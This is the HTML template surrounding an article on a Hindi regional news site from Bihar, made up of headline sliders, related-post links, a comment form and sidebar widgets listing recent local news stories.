														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">5 days ago</span></div>
															<h3 class="thumb-title">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">5 days ago</span></div>
															<h3 class="thumb-title">बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">7 days ago</span></div>
															<h3 class="thumb-title">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">जिले का ऐसा कार्यालय जिसे अधिकारी के बजाय चलाता कोई और &#8211; नवादा । </h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">घर की छत को बनाया खेत, उगा रही हैं भरपूर सब्जियां &#8211; नवादा । </h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">फिल्मों में जिले के सन्नी सिंह के अभिनय का जलवा &#8211;  नवादा ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">शौचालय निर्माण को ले हुई हिंसक झड़प में घायल महिला की मौत &#8211; नवादा ।</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://khabretv.com/police-destroyed-opium-cultivation-worth-lakhs-of-rupees/" style="background-image: url(https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240220-161510-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://khabretv.com/police-destroyed-opium-cultivation-worth-lakhs-of-rupees/" rel="prev">
					<h3 class="post-title">पुलिस ने नष्ट की लाखों रुपए मूल्य के अफीम की खेती - नवादा .।</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://khabretv.com/to-strengthen-the-state-police-and-prison-system-the-chief-minister-inaugurated-139-newly-constructed-buildings-at-a-cost-of-rs-459-52-crore-and-laid-the-foundation-stone-of-192-buildings-to-be-const/" style="background-image: url(https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240223-130205-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://khabretv.com/to-strengthen-the-state-police-and-prison-system-the-chief-minister-inaugurated-139-newly-constructed-buildings-at-a-cost-of-rs-459-52-crore-and-laid-the-foundation-stone-of-192-buildings-to-be-const/" rel="next">
					<h3 class="post-title">मुख्यमंत्री ने राज्य पुलिस एवं कारा व्यवस्था के सुदृढ़ीकरण हेतु 459.52 करोड़ रुपये की लागत से नवनिर्मित 139 भवनों का उद्घाटन तथा 996.53 करोड़ रुपये की लागत से बननेवाले 192 भवनों का किया शिलान्यास - पटना ।</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="बालू चोरी पर नहीं लग रहा विराम, दो ट्रैक्टर जब्त &#8211; नवादा ।" href="https://khabretv.com/sand-theft-continues-unabated-two-tractors-seized/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260105-WA0006-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabretv.com/sand-theft-continues-unabated-two-tractors-seized/">बालू चोरी पर नहीं लग रहा विराम, दो ट्रैक्टर जब्त &#8211; नवादा ।</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="नगर निगम के करोड़ों की योजनाओं में ठेकेदारों द्वारा जमा फर्जी बैंक एफडी में लाखों का फर्जीवाड़ा: गरिमा देवी सिकारिया &#8211; बेतिया |" href="https://khabretv.com/fraud-of-lakhs-of-rupees-in-fake-bank-fds-deposited-by-contractors-in-the-municipal-corporations-crores-worth-schemes-garima-devi-sikariya/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260105-220852-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabretv.com/fraud-of-lakhs-of-rupees-in-fake-bank-fds-deposited-by-contractors-in-the-municipal-corporations-crores-worth-schemes-garima-devi-sikariya/">नगर निगम के करोड़ों की योजनाओं में ठेकेदारों द्वारा जमा फर्जी बैंक एफडी में लाखों का फर्जीवाड़ा: गरिमा देवी सिकारिया &#8211; बेतिया |</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ट्रैक्टर की चपेट में आने से महिला की मौत, तीन दिनों में महिला समेत तीन की मौत &#8211; नवादा |" href="https://khabretv.com/woman-dies-after-being-hit-by-a-tractor-three-people-including-a-woman-died-in-three-days/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/11-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabretv.com/woman-dies-after-being-hit-by-a-tractor-three-people-including-a-woman-died-in-three-days/">ट्रैक्टर की चपेट में आने से महिला की मौत, तीन दिनों में महिला समेत तीन की मौत &#8211; नवादा |</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |" href="https://khabretv.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabretv.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/">मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://khabretv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2146' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |" href="https://khabretv.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-100">Entertainment</span></span><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/">मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 weeks ago</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-slider">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ice Cream Maker Free Chocolate" href="https://khabretv.com/ice-cream-maker-free-chocolate-2/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/4-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/ice-cream-maker-free-chocolate-2/">Ice Cream Maker Free Chocolate</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 9, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="There May Be No Consoles in the Future, EA Exec Says" href="https://khabretv.com/there-may-be-no-consoles-in-the-future-ea-exec-says-2/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/17-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/there-may-be-no-consoles-in-the-future-ea-exec-says-2/">There May Be No Consoles in the Future, EA Exec Says</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 9, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Here What is in the game $80 Deluxe Edition" href="https://khabretv.com/here-what-is-in-the-game-80-deluxe-edition-2/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/here-what-is-in-the-game-80-deluxe-edition-2/">Here What is in the game $80 Deluxe Edition</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 9, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="One swallow does not make the spring" href="https://khabretv.com/one-swallow-does-not-make-the-spring/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/one-swallow-does-not-make-the-spring/">One swallow does not make the spring</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 28, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-slider">

			<div class="post-widget-thumbnail">

			
			<a aria-label="YNAP sees slightly slower sales growth after strong 2015" href="https://khabretv.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015-2/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015-2/">YNAP sees slightly slower sales growth after strong 2015</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 9, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।" href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260119-154028-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।" href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0037-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।" href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0041-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।" href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260118-200210-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/">बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-4319">
							<img alt='Photo of Sheilafef' src='https://secure.gravatar.com/avatar/1ab22dec695bc4991e69d7684f9e13cd20ec1ea876010be6ce2a375507a120fd?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ab22dec695bc4991e69d7684f9e13cd20ec1ea876010be6ce2a375507a120fd?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-4319">
						Sheilafef					</a>
					<p>В поисках достоверного источника редкоземельных металлов и с...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/discussion-on-strengthening-the-organization-and-assembly-elections-in-the-congress-meeting/#comment-2873">
							<img alt='Photo of RayfordHoill' src='https://secure.gravatar.com/avatar/d3ae14da6f1d681a14c4bd19340127e3a2a50a4e4351744ef073d4ddf4d3c6fa?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3ae14da6f1d681a14c4bd19340127e3a2a50a4e4351744ef073d4ddf4d3c6fa?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/discussion-on-strengthening-the-organization-and-assembly-elections-in-the-congress-meeting/#comment-2873">
						RayfordHoill					</a>
					<p>第一借錢 https://168cash.com.tw/...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/the-campaign-of-intellectual-thought-forum-continues-on-education-awareness/#comment-1657">
							<img alt='Photo of RayfordHoill' src='https://secure.gravatar.com/avatar/d3ae14da6f1d681a14c4bd19340127e3a2a50a4e4351744ef073d4ddf4d3c6fa?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3ae14da6f1d681a14c4bd19340127e3a2a50a4e4351744ef073d4ddf4d3c6fa?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/the-campaign-of-intellectual-thought-forum-continues-on-education-awareness/#comment-1657">
						RayfordHoill					</a>
					<p>第一借錢 https://168cash.com.tw/...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/market-of-discussions-heated-up-due-to-sarpanchs-strange-decision-nawada/#comment-1418">
							<img alt='Photo of 상품권 매입' src='https://secure.gravatar.com/avatar/4b8abd5e5ab2f833bef8db260bcb7d34e832abe963ff40103bdcbe2e9e4c08b3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b8abd5e5ab2f833bef8db260bcb7d34e832abe963ff40103bdcbe2e9e4c08b3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/market-of-discussions-heated-up-due-to-sarpanchs-strange-decision-nawada/#comment-1418">
						상품권 매입					</a>
					<p>무리한 소비는 자원 소모와 배경 파괴를 초래할 수 있고, 롯데모바일상품권 매입 소비주의적인 가치관은 소수의...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/market-of-discussions-heated-up-due-to-sarpanchs-strange-decision-nawada/#comment-1359">
							<img alt='Photo of Bryanmon' src='https://secure.gravatar.com/avatar/ff90645ba3a42eed241db75e99faa40ec02dcc730d44e2a31734c06cfe3f7ac3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff90645ba3a42eed241db75e99faa40ec02dcc730d44e2a31734c06cfe3f7ac3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/market-of-discussions-heated-up-due-to-sarpanchs-strange-decision-nawada/#comment-1359">
						Bryanmon					</a>
					<p>Hello! Do you want to become the best SEO specialist and lin...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-3" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-ad-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।" href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0037-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।" href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0041-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
